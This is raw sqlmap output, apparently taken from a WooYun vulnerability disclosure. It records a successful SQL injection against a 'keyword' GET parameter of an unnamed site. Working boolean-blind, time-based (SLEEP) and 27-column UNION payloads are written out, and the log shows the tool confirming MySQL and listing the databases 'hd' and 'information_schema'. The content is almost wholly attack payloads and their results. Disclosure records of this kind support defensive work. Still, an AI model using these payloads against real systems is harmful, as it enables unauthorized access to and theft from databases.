 ---
Parameter: keyword (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: keyword=-8674') OR 5666=5666 AND ('wxUH'='wxUH
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: keyword=a') OR SLEEP(5) AND ('xDdn'='xDdn
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: keyword=a') UNION ALL SELECT CONCAT(0x71766b7671,0x566858594a4e426f
62434f447a424f4f4c59777542757046464775574b707276564263504a6e6177,0x716a706b71),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:11:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:11:17] [INFO] testing MySQL
[13:11:19] [INFO] confirming MySQL
[13:11:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:11:19] [INFO] fetching database names
[13:11:19] [INFO] the SQL query used returns 2 entries
[13:11:19] [INFO] resumed: information_schema
[13:11:19] [INFO] resumed: hd
available databases [2]:
[*] hd
[*] information_schema
www.wooyun.org